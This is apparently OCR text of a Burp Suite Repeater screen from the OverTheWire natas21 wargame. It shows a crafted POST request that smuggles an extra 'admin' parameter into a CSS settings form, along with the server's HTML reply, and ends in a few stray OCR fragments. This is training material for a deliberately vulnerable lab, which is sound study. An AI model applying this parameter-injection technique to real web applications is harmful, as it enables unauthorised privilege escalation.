 Burp Suite Professional v2.1.03 - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Logger++ Backslash Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
2 × ...
Send Cancel < ▾ > ▾ Target: http://natas21-experimenter.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas21-experimenter.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://natas21-experimenter.natas.labs.overthewire.org
Authorization: Basic
Connection: close
Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
Cookie: PHPSESSID=ldgrd3mfoofdh4dtk0tvtdb0d2; __cfduid=df1361e385fa393b0cc93a7725f609eeb1567956532
Upgrade-Insecure-Requests: 1
align=right&fontsize=100%25&bgcolor=green&submit=Update&admin=1234
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 08 Sep 2019 15:32:04 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 847
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head><link rel="stylesheet" type="text/css" href="http://www.overthewire.org/wargames/natas/level.css"></head>
<body>
<h1>natas21 - CSS style experimenter</h1>
<div id="content">
<p>
<b>Note: this website is colocated with <a
href="http://natas21.natas.labs.overthewire.org">http://natas21.natas.labs.overthewire.org</a></b>
</p>
<p>Example:</p>
<div style='background-color: green; text-align: right; font-size: 100%;'>Hello world!</div>
<p>Change example values here:</p>
<form action="index.php" method="POST">align: <input name='align' value='right' /><br>fontsize: <input
name='fontsize' value='100%' /><br>bgcolor: <input name='bgcolor' value='green' /><br><input type="submit"
name="submit" value="Update" /></form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
? < + > Type a search term
Done
AKRACING
IS NO
127.0.0